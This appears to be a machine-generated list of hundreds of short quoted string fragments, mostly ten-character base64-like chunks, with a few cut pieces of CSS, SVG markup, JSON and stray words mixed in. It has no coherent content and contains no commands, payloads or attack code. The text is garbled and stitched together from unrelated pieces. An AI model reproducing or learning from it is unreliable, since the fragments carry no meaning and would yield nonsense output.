"hH3PP5fE7i", "AAsEPv/ft/", "3RT35m+KfA", "jYGfitbrFP", "XkpzL1lTMy", "Eo15jF52TP", "GHEPAOASBx", "QmEPeSJuKe", "w98QO65mYe", "Q74xXGS/3I", "H5Yf7aSHTN", "g+TH837/nM", "7L3AKKmK6z", "ZMV+uJOytS", "5Olmmvu4ld", "vtl1R3Evui", "JX7ZI5xOYX", "XSnUmQpl0f", "L/e0Ke6Je1", "V8z36c5Bs8", "p79c124l54", "kUIp1pq1Xq", "EEOYe5p5Hm", "l4kMa0XRVU", "Gt1skyuF0n", "e5V2Qz4xh5", "usljv", "bchfmNjbVO", "nJfX5xPO3f", "4AAEAOPjgB", "p74l7xyZtu", "i+9ri/WpsC", "jjNeES4xMf", "PPoEsd0kQt", "Eve7NO5EPA", "a+dIgQGcTp", "z7x2M3bAoq", "xtyL72uL9a", "j8ExgIo1p2", "HMNc4Z7Agt", "+dp0n7s7Rr", "jcszqJex4z", "TgG5L91qmd", "++WQ05KAzE", "9j35j7qn6v", "T36ptLD221", "TwIzQyTKX7", "2jmIWKIaXL", "4vRdHhvPPd", "JupkmT6s+6", "5t4+5quZe2", "GiJrC", "pqPqyVym4Y", "YIcw9zzyLM", "90/Yao6vUc", "295 5.8300", "LKGLC8Slo5", "Zwlp4FLwpc", "sBj9xb7rA4", "JV3OUqa/3C", "CxnhJmltNs", "e7hwdlp3EP", "n2p6mZnpvm", "yn86EzidVk", "jmmHyTMc7h", "nHP6iTuecx", "jn9KDCF6kV", "/Usu5xnbO+", "YStzL/DhFP", "OZ+xfN997+", "iStzr3mw/T", "+2Y3L3kHtB", "6tgF7SErk6", "neDXins9J3", "riXmBL3ujf", "8xcsanduFK", "R5tmsa3i/r", "0pm2WqVeJ8", "fBP5iHsznM", "8PcczMx9+r", "w5k+uf5elk", "S90mb7QeJe", "ugcnTwxUKe", "222.67 72.", "ECwgA4Dv8/", "j/+gffzezh", "egLzjw/1qI", "PTVz/pt7io", "DYIQc0AAAY", "aC+aGvg87k", "mYyONo5iFi", "M+EyYcQmqL", "2/fPXeQDAA", "9CHUmM/m8s", "prw+m+JUmZ", "4l73Zvthx4", "6WVmpvuKNd", "tJx2eSTpZ5", "eJe+lNca+2", "GZCZ1P6v2p", "74rav1c/64", "+QAAgOfc+9", "4+9SQm5p4Y", "aFtG0U0uQv", "LbocELMdNq", "03fmE2N0Fs", "4bV5h9xrTc", "NtRpP", "aW02xvlemH", "ABuTFvkE/c", "9QzI3SyzPt", "4Gc7BGUvO0", "JB5cmN/T5j", "zB2wzJHxK5", "DNmNts/gmx", "aoIzzbslMs", "NC2MX1ljce", "yuLQ2YCp/d", "5O4Z7FOcxL", "bm4wzJPZCE", "a0bRWNfF8u", "8TuKexTrNS", "65K9NoJpK5", "tUHspt4Bzw", "3+uW/+lfGQ", "FmfaCuaHv8", "hOcad4tkQl", "7vujQaCpB0", "Ab7oAAAACX", "lbl3rmbZjH", "XQxJn", "Pq2hq9fZ94", "xxmSeyAJf6", "l7AAAPgDdq", "rzTMreAQqY", "iXsR4p64Nz", "wjOBiTSmba", "G3LRkJVuXM", "zAd7nxH3PP", "bDDLxQAhPn", "AAADsUHvkE", "uUnKVnwYsC", "P9z5mwDeG2", "6hY6ISbVC5", "TrMoR5zNTw", "+d7dRL3PGb", "LccziJe7oz", "iYjNRJ8v0Y", "61EyD69EPJ", "fQut1I1v4W", "CFz9+sK5jR", "zpoEUzzJTV", "4SumMSkYlO", "4gSm41NNLz", "/X+6+4+nFo", "/TNxLb4p79", "TMe63CM7Gv", "y4l3AS99o4", "1xr7gJ4t4W", "jMpIGiT9zh", "GvmIe22cxD", "SZyJTX/808", "vMIK4J0Lcc", "ou3YGrDzWh", "IO4Vx2SchL", "iHgAAQA0+S", "f3kId8M+Io", "7kVGWp1xiH", "jEjTrVT7Rh", "YoeOhkj/2s", "dmwuIEG/E3", 'ill="url(#', "35jH7+Pj22", "Xi3tWLl+8M", " 5.83008 6", "/lGf5DpG3x", "CclLgn7kWI", "zYx+RBCSBc", "xrydR/l8lu", "GZoUGonnUy", "Ie+JegcgHA", "0I7cV0ZIQC", "mSZXC+S1Jn", "U2xb1jxr2F", "ẩn danh", "HdnXgfpj0R", "HSRUpm641E", "0im+jvkSUM", "jEi5h7b8Lk", "i9M3txr3Fi", "AzwUWhzBnu", "9HP36fHNnG", "94d2uUk7un", "P4Z7iwqBpL", "M2dcFJRktm", "ssJ6JuWdlY", "xq94eEeR1g", "8F3eLWwMcT", "z+qg4/IH0z", "6LDuJe8rMs", "OGLT+0D8Lk", "UMp1ZP+Ncw", "vz3YS90oT2", "6GxqL64Upu", "29n18/FHPj", "c9HyoXjgon", "p7HzIdw74h", "31GiHsAABQ", "7FN8W9sdVp", "CdfGnDdBIY", "uy8sThsUZx", "3pm+JeYVPc", "HuOVCYe2lm", "XuRkVZnHOK", "sz5fXZFKfK", "voZBdd219E", "W8Wg3J8OS5", "ynuRTf3GPc", "AACAR3Eb+Y", "rS75TE5GdL", "Mw9KxNzbx8", "XRm/YxzDXO", "Ax+GQFgOt+", "QQQkgQL1KE", "40dXM07i1E", "c884+Qim99", "TpS1tufRi3", "6XKWMv3lXo", "AMAph2QAAO", "HvjVJlaXWq", "84f8l3xhnT", "vlsgEq3LE+", "6SmNS9XDCp", "4p7Vy9evnO", "P0zcS2+Ke7", "ad6WvTusd1", "FzPx/llE7C", "Nes0J3EvMt", "nxmSnhrJo/", "htxLr+uLtS", "BJPy10jVxq", "74YHe7zF9o", "hxEAdkXcE/", "TiHs+Z+lZ8", "Uqa/3Cvw3f", "uKNdwyAcwI", "/WB6T652RO", "z7zWL1PM08", "CHUmM/m8sL", "A+DCcRz7in", "O470Z3OcuZ", "KeDxz7dZPJ", "+BGZ+sj6nV", "w8S93J7dxf", "mjh052EfaV", "5n+cq/Ad9f", "7gXHuj9q+8", "ue3n76Oed3", "2zzL/jG3tJ", "wTYpekJjjT", "LRzopk/+Ku", "zpuJBfGIPZ", "Gxq5tZ9hns", "uUrk33uVt9", "fyQcAAKflZ", "a5aPlQPHBR", "Yzc5dlY+7N", "5jvQ+hzmQm", "3im8PEPQAA", "jjEPbORuAc", ".16C294.36", "4JzmJe7ozP", "ArOh85BP31", "v4Aw94bnnn", "wNR9nSO6BJ", "dvCZPrz5Cx", "ph+iU/M/aL", "AkM3cQDTMt", "njpZpq1gln", "DAG2BFxT9y", "O4pztTKxL3", "9E5HMqHYVO", "lzuSyX6ZfS", "tsgW4V9GKa", "4riMfcc/n8", "ZXq8lzuPda", "x5nG3Aqb7b", "idll7r0Jkw", "jLQ64xD3zE", "rpZJn2bWe4", "PYbpeADyjg", "iXttfcKbdL", "n40DHPId8Z", "whzD3PPgcL", "hs7dDa1F1c", "kszhjvnKnV", "wtzD3LMIcw", "hjZmbKsYlP", "Cwfnfrz/6G", "X5xPO3XJrY", "BuI5PXcR6e", "miHtbnMS98", "xsTcw9wTO6", "Eve7N9sPOE", "KZGan/fP2X", "AzZjb8/mE2", "8ff9QzI3Sy", "biXJu4BAEf", "P5yTuWZyjw", "HP5yTuWazT", "bX9xbiHwAA", "rnnZYJZucx", "PKmyAcAAPv", "sAwBE5wAAA", "KibbMbl9CD", "65o4VZ68Pu", "Z5YAOAgxL3", "M0cA84qRvc", "yzC3MPcc6A", "ezjwldMYlJ", "H+HQ3AUzKn", "/uiZn3iFqm", "s90FVqOdMv", "9sJO4BwGPg", "/HxRz0zQif", "n7i10Evd0p", "UU5u1sNtX5", "udW+2H3b8u", "cT011/XxKn", "TMT+BZDyOe", "5Vaq5rcwUw", "3jD/E1xL7o", "OOsQ9AACAX", "XClN2NtWxu", "dcTADAICC0", "rVwrQMMDLr", "MU6VWcOWH9", "ssDza4Lpjl", "6cz6jn79Pj", "9AIAahygAA", "zhXpFDPvRX", "Qvz3jhVpla", "cEnZloaGPG", "UqI1xqkzjD", "Txvud", "fzT+YyDRfU", "05n9HP36fH", "_logo-imag", "ZnKPDspO4p", "3y8fe5MC10", "N2Wc/NUyXc", "mdIAQqVNfO", "Xa0TTiVfOM", "wDOBiTSmba", "0zhZlam6Y4", "I5je5Vaq5r", "IK5VifL5Hq", "zMvRov2dDG", "kluAE2Yy3e", "7rmZh7Vibm", "YisncU933h", "PsF32aO1Z+", "3j4m5p4+9S", "tE/eN3dCSJ", "WJ3HPYybur", "cqzMvhbm3j", "tIlo5a5BRQ", "cwDT2ORGep", "UnFpiyHiWd", "SB96+qyMxz", "93J7d4eNew", "5m+JefbN4U", "u/8wYUzLU6", "mhL+6kTE0r", "l7pYk9nMQ9", "NwDAGgOb9I", "j0Rpcx70Vz", "nU+QDAIAv8", "YAAHbveuQT", "+Ve+6yPNjg", "X+cS9hqvim", "X39dE6fKk9", "vebD9M3Etv", "Q74z4kfaQ3", "sQ9AOgNbyY", "eYkrc695sP", "bTvkwzpv+9", "9SQm5p4YBO", "ilwLXJK8UA", "sBuiHviXoS", "HAHAjHOoAA", "uhp06WadvK", "8BVMbbkbjA", "K5LF0ny4TJ", "f6v/stv675", "Nvb907tRz4", "W6ma38JMGQ", "3XtJFC2G64", "PUocT011/X", "+YyDRfUkh2", "gRzsR4tjO3", "J+ZEt6ayaN", "skx2HfNun4", "X3hIX5r1xq", "LgWugsX5vu", "3T5JjMhM4n", "nukPuHy/JQ", "mMjjaOYhYj", "acDMaFzDH4", "3bGe5p7f2H", "tB4h4AAPvn", "i0hnE6bueB", "   left: 0", "cWIh8AAMzj", "NcQ8AAD4Lf", "M9xVruGUCm", "UjA5gROlmm", "M9rT1nuPcx", "ybqH8ILSXM", "skdSYy9fVP", "DK+RD7insU", "b82UnM0EnQ", "iBIZ9q2ika", "c695sP6x/U", "BNxYAALhlF", "YkH6eHrncf", "YmdA77J+NF", "H0jTD3MPcs", "LNO+7Qz3tD", "0Z3gScc/nJ", "EgCAMCNe4h", "EULILMw9zD", "ZUXonADo0g", "z4A4Fninrg", "P3S5mbjYKV", "G3LR92umkm", "VojY8IWyIQ", "Ke7VN+t78z", "3HMnXpZO/Y", "96uFTJtbLh", "X9NDJGvnSI", "9SrdTXmfob", "Xvdm+2Hi3m", "9hslpnxP3c", "rawInRMAXT", "03WAGeAyZd", "472v/y1f8A", "MrDva/HOeR", "1zfaDxL3c3", "KmuJfbFPda", "Ye5p7YYT0T", "wm158hdeq6", "U5Oiw7iXvK", "xl3nac1icM", "Gv9MsU8vQw", "PvcmBa6Ezv", "carM960/+2", "zIh9/73mJB", "ixrWJQ7k+H", "f+ZDvqwYaW", "e99pleucv+", "k7jncxL3LM", "EPkA4Hju/Z", "VMcu5a2Zkr", "twj7vkg7pm", "Bk1q97G3Iv", "ezJQMhOS0u", "pZqGP6R57J", "qcod7xEg51", "2ikG5Px2WM", "IXZJaoIzzb", "R78x91T93s", "/GOJuZ+llz", "Kzzz/HXEvR", "k8/WphWgYY", "31WnbkliXt", "Nx0AAJB5H/", "PAjNDJMjWp", "iwKX2XmcHy", "O98hxQdQyp", "7rA46Ln8w7", "uBdeFPcAAA", "7vl87ycR93", "3Buee9I4wt", "LLoa1R43Sy", "FQncc+2eAu", "gGeCi0KZM9", "pgEAgJv20U", "s2tDEx9zD3", "zL1lTMy9Oh", "2c+lasd8XT", "01ScwdyMpM", "Y8IWyIQalG", "LNbJMt3vTn", "3mw/TNyrEv", "K8L06VWZ7F", "PeOFWmVpea", "pFP3MtOins", "T2Ji7olBYO", "T3X0EilpC5", "vAWf/d1Xxd", "2yyEf3j8T3", "8f4BPz48eU", "-button-bg", "8h6nrXk8I5", "xD3AMAgM8L", "nhY19//Ru1", "9+rMREMLE3", "nLUqTJiJuS", "2vn79Ngm7r", "5x0FQncc+2", "qfCjG89xTi", "nNEX+cS9hq", "0BCcxzyHfG", "eIvIBALAGD", "ADW4I0HAAD", "mbKsYlPvTY", "91it/Klclj", "xb2WK6Ob7c", "EiT2cxD2Lc", "GrNzP8m4zL", "je6Ql27HdF", "7TZfpC4l94", "7oFsi41S3a", "Kmd+y88896", "I18hH3MsOI", "feGJi52B3+", "Up8rE3LNNP", "W9a1dFN/uI", "JO0L/PhdGM", "N4U9emyAcA", "XRjfbiXtp4", "m+Jey5XRzX", "1Y5BpYr2Vq", "2U+foRDc69", "l7Xx5cf/Zc", "WhlT19bo7f", "wOmPT1jlr2", "DLfeQj7s1y", "fXz8Uc+M0M", "6NBpXhrH1I", "k2RDwAAjsv", "m5mMMxl4HU", "VTTyfbnM0K", "88jUVmqEOJ", "OaDGNNWMIt", "6BgrtXJMrl", "to5PtymaFB", " {\n    mar", "HoVjZ", "mpTD3ljEx9", "9ZUzMvToTc", "wKoPPoEsd0", "sLbocELMdN", "zh9l8fGc08", "xmyprpdyaP", "tJbncQ9mzM", "xL7/iHg4ln", "3YsTmI5PNb", "W/zTXGvvtl", "tlPZ0Lnkyq", "zGUTxMkEDR", "apvinrg3eM", "PgAA+DIPxw", "7TXFP3MsS9", "5iajzMk90A", "z2aHQPc+8H", "op8AADALF4", "uJe6WJ7ZzE", "pq4BwA5XlQ", "vz3jhVplaL", "Dc6Je6VNts", "zwoQcAAACP", "fOKeuDdvU9", "AAMAh3CLuL", "++muSmDuQl", "swqawBwAAx", "Mkydamk64C", "BZwITaUzbV", "Vvht555Dv8", "x/xTE3raZt", "G7ry7D2RQz", "8Uc+M0Mky7", "WebfATTu9x", "+2HybupTfF", "ri3xUncK00", "m6WSZ53BPd", "g8cuK48K7L", "eiEj3CStzc", "tJ3Ctugri3", "tPTPB", "z2Kd5iTuRU", "87wasQ9u5O", "3oqZeD+yYe", "lr8pGMij6O", "30sz4ZJh7b", "naFJxL0pTu", "ndH02D1xnh", "b29R/L1KWT", "QLfXa/rTWw", "xHvRLiHvVQ", "TQImHuYe5Z", "Lc0ejGhrFD", "ABAIDD+fin", "l7tsVbOL1/", "0YpozQkkDu", "n6+iQZ/qgB", "31TQTo3iwO", "cyk883pTtb", "yYRiU62Tb2", "1bxr2FyAcA", "AhFGoyzLMT", "8AALo58AIA", "ETuWYki6SK", "/s7UyJ2hin", "3sIzgYk0pm", "tj47mnGovP", "3MzHRfsYZb", "65gmx2QmdD", '"-73.6001"', "4r99xlebDB", "QyzCR422yB", "mTBZrXO7RM", "/Jt8XyDuhV", "+8Ad/SA0TI", "AA3IS49/Sm", "jZv4NhYc/v", "WyTB/WfdPK", "HPjNDJMu9v", "yYzDU91jk5", "uwXNCaw+m4", "I184p64FyX", "E11Ps8EF4U", "7EeKeuDc6J", "U9yr7S0OiH", "GWOi9mXo9Y", "Y4VWYNW35o", "wS50XMyUDI", "YVMc0YoaJF", "KjzzJ9MRTH", "fGIp+4J+7N", 'aceOnUse" ', "Y9i3ziXm5T", "z+CbFLUhOc", "3+a+T7NK3k", "J8Q+wz2BBT", "/ 4\n    );", "EeeBqLzFCH", "CIXFhoEkYe", "VPjhAqY+Wa", 'inance" ma', "udCCEEIoI/", "3oS89XMvTd", "8NZNH5+jki", "Mt7uQT+He6", "AAJyTuiXvP", "tsgW6E9mI6", "9FYW5V2LGJ", "hxB6DbGZoZ", "DNCJ8vUpNI", "E/cGb5i/eY", "3CGJhH3pji", "fJCGfiaUYk", 'hide-noti"', ";\n    --tr", "eqOR2HsrmJ", "Yp+QsPQu2V", "AFCpE7Xs25", "JVuWI85kp4", "/HMa/0yxTy", "EvfaOIl7uj", "HNu4x7NxS4", "emhLdm8ugc", "ncrYDpPptS", "xcTH3/FSRi", "bm40c4NHfB", "GafIe5dT9s", "pvjxD0AuEd", "n5YBp1N7cW", "7NV6yoY2Ju", "9eFMTPP4R4", "ic6XTAPPfT", "vXkYIoVsIc", "KSjBZM+eHe", "O+bbf33S15", "PX1ujt+8Rj", "yGliwpoQfT", "pQUAgNMQ98", "891Rj8TnTg", "z/cqWZxh14", "oz3fl4+tXC", "Tgags4jppj", "qh3znP9F5M", "G02/4TYJak", "KaEH09B2b6", "iYqd0fTYPX", "+qU08X27ZN", "nTH+eumn/x", "D28CYFAADL", "LVbP50s077", "znAdNxP3WM", "98S9xJS417", "rUt9fXfFpn", "m3yEUzvcit", "json", "vxFk7iXn3p", "10skz7tjPc", "xwXRC1zatl", "V81uYKQMh2", "3I9/l/cODA", "Ye/rUk5g/+", "MDNiXviXoS", "2+ck7tWX7u", "mYe7bJRzC9", "6iXu6sw5xD", "hDya0D+FMf", "NC6Ae08Y0z", "y5n+gvmht/", "3fN53k2vsK", "yHaSuWBbEX", "M1XuMgrj3z", "2HuuZmYezV", "GvShxT9xbv", "Ka49zKRDwC", "CTTvF1zJeA", "8kOXm4mLnd", "5+g/9GCH0V", "4EQ7NvV55S", "M6b/vVtxcF", "TZWpS6YMDl", "F9o9nFI1nL", "hzQAA4IPyd", "4GI0LmGPxq", "te15vYJJje", "4fILvskdrz", "AAI7xUAgAA", "+W6HfG/7jw", "o2EOpOZXH3", "-x);\n  }\n ", "pcLstl+qU8", "9tDhaOXiU/", "J+5FiXtR4h", "pbw1U3I2E3", "4WY0LmCOxa", "dY+Oifhbn3", "PZyBx+4t9l", "q+8R9Yze0Z", "8SFeW+cKlO", "Tn3aFdTuKe", "UESYe5h7Fm", "K+EnjoZpn3", "MDVP2dR1mC", "apM4w6MuTe", "RQ+djJF/Cw", "syyM7wacc/", "3fhJxT3eGJ", "text>\n\n   ", "xxCz2cxQtC", "gTNnJfX5xP", "eFPdqe50XV", "jGvR2wwuMz", "TWu/h3scM+", "3qL5h8CCGE", "raOV9DfvCX", "t/Klcljpzt", "Y+4Jw8k7ul", "TjphY7jvRn", "LkliXteiHs", "zYAplQg9It", "hY77ocmhr1", "UTHTHJtP8N", "ADXke+cS9K", "gZrFv8wGe6", "LM+1vY1Hd/", "RJ8v0Yd03r", "E4NLVCnjMc", "qTIfP8Khud", "eDXins9J3L", "555PWJGnGq", "92cVbMLXhZ", "wIoWliU0Lj", "zQifLvH8cB", "yw2qa4J+49", "goAAPAdfvT", "P2cPI9Nl+c", "/wqG5C2ZU/", "HXi0aRbbKu", "GdLMOJSp77", "4ynTBzhnsC", "USfL9GHdN6", "AAWD3xD1xL", "cz1279dLJM", "sz41lOMcwh", "a9N97u4Y9e", "cW9sddqmuN", "0dv3icdu3h", "iX39xzJ16W", "2uaZQyEbLd", "QFFTDg+Be2", "WLu2SYfwfQ", "Nb6nQvdvfc", "c2MQ5n6/mu", "NmyIfALA1H", "K0Tr4tTZZ6", "dy6z3CPYTo", "yD5+oK++JU", "xEvd05+iw7", "yTnMQ93Rma", "J5DvjPeabz", "rEPXEvQtwT", "cQ9APgQ8EY", "fkQQujziA0", "pEqyGqZf8j", "ShOax24zgZ", "PcU4hzA1H2", "S2SCVTnifG", "hRj+/93u/v", "t/3+pqs1zw", "p+r3Hmap82", "Ur9ZDsmtxf", "gurbYp7+45", "HdixOYjk81", "A4W5l2bGJ8", "RX+fkvMfkQ", "c0511iHsA0", "OXTgAAYHe2", "/vcf0zAidL", "35Bs/VFfbF", "oYJ5DvjPO2", "4lSZ/juQQI", "QDOjw9eAyT", "DcVjY6Y5Rb", "mEuYe550Bh", "yYd2n1zgx8", "Windows", "JmXgOGY+3J", "E1xL7Ms7q2", "b7bEo15jF5", "xM1wEvdsi7", "tv/xmRDwAA", "AABecRj7in", "0Hl0iWO6yI", "0pviXm2v88", "4p7FOTosO4", "Ew0tTMy9Ov", "ZFP3Gt9eIt", "WJjRuhGwtz", "O0PF8wU7sC", "ozceVNkYz7", "roZBdhX4kO", "VbOL2XRvkJ", "OUzcAwAAwr", "NPW97MeEsk", "edR3T++hL1", "WVneDXins9", "9P8Un7ol78", "ACeAG+qAAA", "26K2neCdw7", "n1fd6aH+Im", "4A4fqZJm21", "U+OECpj5Zp", "S12Rinyqxh", "eHoxaDMzvD", "nTVOc8Ypwi", "a3PCYnQ5oZ", "w21b7DW1dE", "41SZWi1SjL", "CC08gn7k3d", "zT8QDkHR/u", "KbeAc8EF4U", "eNx5nG3Aqb", "N+8Fs3/ybf", "M5iXsW6zQn", "8x8/AiH5i6", "XC5k2t1wmL", "AAA7Iu6Jex", "qZzqyfca5h", "tSzue", "cAAIB7400Q", "T0iLmZzD2v", "wBgjJ/gAwC", "nOQoTatpJ5", "lsmgBmhk2V", "fOcCTu1TfH", "MqdF3HP5iT", "YdlJ3FNmlp", "Ez3JvKJe7F", "NWKaurbFNK", "oIUxNy1Zyd", "PMQsZtndkx", "j4nInK/QFn", "gLg3y0ncI+", "9jv/8A8/kn", "paz5uZ+e5E", "8ZuaMmSEno", "vG3Hv2V3im", "rj1AsZ4SZp", "wzTId8mc+F", "JLUBGead0t", "OqcAyevex4", "AunmAAGAqc", "axjuhcnMKH", "XmVm/7m3IX", "b5D5K2xtCK", "YfFGeOdM7X", "743b1Pcq28", "cFPkAwAAWM", "4f9764+cpP", "AA+Ah8HfmI", "3fvES21QFq", "LEvfSxD0AA", "XpFDOvBXNP", "DuuZmHtWJu", "6znCPYToeg", "OuhDMn9csh", "ogzD3MPcsw", "N8U96KbiR+", "lnjx462UVY", "6AA345AWA5", "ffehMmHEEI", "NXGqTMvadM", "yAcAAMA1Xh", "a413JldLOd", "qmRE6Web9L", "712aePinsh", "nNc/89yPsu", "JK1Nvdjyz8", "bkXnpdX6xN", "Ptb2Phwb/0", "TiHuSk7inO", "m8t2p1iloP", "4lr8pGMij6", "XXGIe6ZjcQ", "GqzNTaPGnG", "7Bd98Us7Ad", "USVbD9Et+Z", "eoU8qzD3MP", "gzfM3xT3op", "biXs9t9rDp", "8bjmWu3fjp", "J4d633+dn5", "9N9Not0epn", "Zm/bq3IffS", "PjVzO3rjPc", "mTPck23egq", "yaNzdPLEQJ", "YL80OVm4mK", "YV9capM/bx", "xL03cAwCWO", "MZoR93RnHu", "j9vmOcO935", "pWJubePibm", "VbRoz8Vstd", "mfDLMPTcTc", "kgAABze53/", "2XXAJOMlow", "h8UuVYDdMv", "kwzpv+9W3F", "8T3Gxq5tZ9", "Y4S591q552", "PSsTc28fE3", "o0sc00Uu1M", "aXs9OHU2Yv", "9mGMs5mpnw", "zgZ4nxP3Pf", "spASHbbyjy", "n0k6WeY53J", "7dGgO2hhzE", "n6ZnTbKGZz", "lpnxP3cHu7", "QqbNLZeJSw", "26tyH30uv6", "R0MaMbRWDc", "JwUO+a/sLb", "pn3rcepswt", "LJMs/hnuzi", "Y6iXu6sw5x", "EPYBmcEECA", "7oXJzAdn2p", "GjG0Vg3J/O", "CqQ03o3EBc", "BrIwM6NdOp", "qNnX8EbFLP", "s4iXsW5+iw", "gsUKL2NRWa", "NiHu6s+7zO", "Abs1n7wCcl", "hide-noti", "Yl6P2GBwmZ", ");\n  }\n  .", "nGjOsRqZEd", "OrkX39xCyO", "    --traf", "lSZjx/h0Nz", "O6Nt3nbvWd", "tgus+mVGMe", "oJ2jZp5Dvj", "1tinviXpa4", "K3kmMJHGtG", "ULnRCT6gWf", "Dcn86LGEee", ".15 !impor", "ALh2glw1Mr", "cxqabGE2KX", "Y75yp1c/64", "ttinstV0Y3", "azqc+2U9nQ", "HywFBFy1zH", "uRDwAAYA7/", "M+sv0wkzZ7", "Wb5q6mYp7C", "Ybpik0ugSp", "6r7N9n1Xd5", "4J+5FiHu7i", "m+2Hi3mMiH", "9iqefllxeu", "CXDtDLBqZX", "AD48BD3ljm", "ggAALATXuA", "5Nlcr1IUmc", "uDE0i7vmcx", "591q552ofx", "IhhAzC3MPc", "ofwQtJczcU", "rGYOtFdkZE", "flex", "QKmPlmk6n/", "e27lGdjrqZ", "zD3MPbHDei", "b/HMa/0yxT", "My9OhNzbx/", "a/PpjhVJua", "J/SSjmPqHr", "XkYBQB2Sdw", "lhtU9w7Rty", "48414ihyZCL", "+ZHqrMx0Q9", "RT3xlanbYp", "BzAidLFOTU", "NzT77Bc3WF", "W5YjzmSlrp", "1y6q3Xqk2j", "a3XCYuBdB5", "zzuYZl8w94", "pfndS5UM+0", "vG9xLmjRdt", "1T3Ctsinu5", "mMfHLQAlGG", "98S9LHEvTd", "MAAJjMP58C", "hzHOZqZ+Lh", "FvrJO7pzjr", "xMmH0IIIXQ", "NAOfcdTRwh", "uzG1sqnVKe", "DrxZWs+0bU", "gMdSgx/fXX", "xk+BAEAAOC", "TdnvXzHPId", "PsbgZ8D7df", "oY2LuYe6JH", "u9Y70OoM5n", "SmFKzqb76s", "bJm+p3Jo3N", "ti {\n    o", "Uw6NtW+S3h", "mOcO93595l", "pbxsje7BRM", "tvinv1zY4L", "D3Xiv33GV5", "p79c1x4h4A", "w7Kz4Lu8W9", "nt;\n    he", "MGQrLbVubx", "8zgs5MNLQx", "/VXEt87ulx", "SeJe/FNca+", "So2E3WyTB/", "sXfHvl7vve", "3zs3vaVPcE", "cTYz9XPh4N", "uPeLei7vEN", "LyLfMS9bU7", "dk5mGT3ULn", "t9gU98S94p", "Cxfm+5zd8e", "ZudxfrjkHB", "dVktUw/ZKf", "H0HMzz/cTw", "LH1PaJ+8Zu", "xbyHyAQAA7", "3TStj6toav", "ngOFuZdmxi", "vchIqzMOcc", "GZv26tyH30", "LC+yCfuXds", "8W98S9FHEP", "48HM3+eKsb", "gv12bncI8A", "8h3xnnMGPE", "fma+8FzBVx", "XGIe2YjcQ8", "TFnZSpaTsl", "vke8W4p5vM", "vigu2WgVMn", "2AZ0NmNpbb", "cnIcdAHhE3", "8vqiiRcac9", "aRNzzOYl7F", "dz89Ib4WfC", "SdzzmIl7a5", "VbMLXhYTQu", "Pa+893PuYA", "+KeuJcl7qW", "NJKYY2dAy5", "MjuP88Ml5+", "zcTzIu864A", "mhuHf14ktE", "CVkbiYdn0k", "gcLcSzPjk2", "TRS7UyTINL", "tX3ivrEbWr", "eWfx/8KFPJ", "N1skwf1n3T", "cagEAgFV8/", "9liujm+3Ev", "pmTe8c8j3H", "TYlK9YMkUI", "ZXmowWVmPn", "QyzKTLOy1z", "I5oR94h7Po", "KEHAC4Q98S", "qOszhzEPbO", "h3vPzhDPHT", "pPZMfMQzNV", "706iXseM3F", "w90rM+GSYe", "zkU/cS22Ke", "9hYHxL3pm+", "ChAgAAAF9z", "/mrF/ZLBUy", "fS6vlibArP", "0MkyNan0wQ", "Yln9/eQyud", "CV1Dp1HYkt", "AMDhiHviXo", "uKexTrNSdy", "DvjHGfv5Xf", "MeE1W6ZIHF", "9EOpswdcej", "Lu8W3AHrs3", "ZEPAAC2zAM", "bgHAI+DNy0", "XDmliTueSH", "nsU6WCZ9Pf", "mrJl+Z/LoH", "xb7rA46Ln8", "FPd9Yh7gEA", "C5EPAICz8O", "+495C5AMAm", "UjfuYPMwBx", "CQ5k0GAADA", "e6rNH3hsjL", "qJiM1Eny/R", "3xnvOt7+wT", "AkOXhCgBuT", "wb2ezqc5PI", "4JmH7TOKbW", "ZyAcA+3bv9", "QGzHeGnh3s", "DzzPileWDu", "+rV7QR905+", "z50AAAAIMx", "jP9Fs+81i9", "zO8Nu+Qe61", "LrPplRjHpO", "lvDhP3AACA", "rmDPcE1ggU", "u0M97Q2w70", "uZm0vGZpJN", "mkrlgWxFzP", "Nus/knxC5J", "TZT5+hENzr", "++lM6HxS5V", "k2Wewz3ZxV", "JU/fYFfpuM", "x+JTJ52wMd", "FP3iBT6vjE", "3rE7insdM3", "RwIBSmRfN2", "Tl0q6Dkg68", "HgsP0qYkgV", "wAAsCpxr21", "j8iGEEPoX8", "uKTe27lGdj", "aImpnuBiVl", "AvGOdx7Ld+", "zG22QLcKej", "sQ9wAAVsKb", "6FsbuKZR3T", "yTJ9WPdNK2", "l7F0YGP5A/", "K2Pq2hq9fZ", "J+IcwPQ++o", "B0PQN7x4X6", "59Ek1c2Tqm", "AAiItEPnEP", "MJMu7+Sd2X", "twT9yLEvVX", "2XWsOWHto0", "4JAWAad5Hv", "v+4l7MzfFv", "l37plTLwf2", "PZiGtnsLne", "n98ZuluQH7", "yjQzzFBWbi", "e+JehLgn7i", "+y2Pjuacai", "Q9q5O45zET", "L2oZiggcMc", "n0/wXfZo7Z", "xC4gk7/89c", "uuXKebpZZh", "X5oJ9GozEP", "zrU6WyfUiS", "3Evdq1mlO4", "XurGSz/ry3", "tarell, 'O", "eHkj92cxL0", "kq2H6JT8z9", "v7JH2sz//M", "GayQ6F7nnk", "gEq3LE+cyU", "MHDABuTtwT", "QNBFS51H2X", "sp/ObxBO5j", "/uPfuaKOFX", "Jj6/itIxBI", "sri37qa4V9", "HztvYC5Ik6", "OUeHZWfBd3", "D78R9xavim", "dLHP77qRbG", "+mfTZx+i6P", "3tDbDvXe1e", "XZNrOnObhl", "mfxQvWKbAf", "va4v1qbArD", "bI1JpqmK7Y", "6 66.2699 ", "n7hWIe6lNc", "TYe65mZh7N", "ZB0kVKZuuN", "ht5v3m1I+5", "azi0eylqW3", "3MZmE51Lpj", "Yh7klN5eba", "fy/Q9fyQcA", "vPgAAAMhEP", "6D9j8iGEEP", "3TbPwTd0nW", "burXUS93Rn", "gpz77Vyz12", "Mv3lXoHvrt", "CTKoXfGb6L", "8C69.3295 ", "069kBFuktZ", "zgmALh2glw", "c3q4JxnncC", "nj71JCbmnh", "QyM9N9xRpu", "YAPBp+Pnf/", "yaJuQNZmSm", "GEeeBqLzFC", "Uk7unO1IrE", "EDOtJplMXX", "2FnyXdwvuw", "Pz9xmC810L", "XGv5croZjt", "BWNfOIeAAD", "lMrndG6kxk", "hHmtU3rq9L", "n5LIJjTpfV", "BTU+JeIMTN", "Zj2eu3frpZ", "C9MywMisX/", "d8Zrzve4uE", "hhNaJlwxCa", "kWt9DDGXjs", "dLfQYJ+hiX", "6C66.7699 ", "Z10Mk0GLqa", "abP9IHEvt3", "DFPM8fNT7q", "Yac7Rr0R9y", "FUuam7UMx2", "+Fp8Ul+7C3", "wCZy8h3+4E", "ch3/ayneEe", "+tdE2cKtOy", 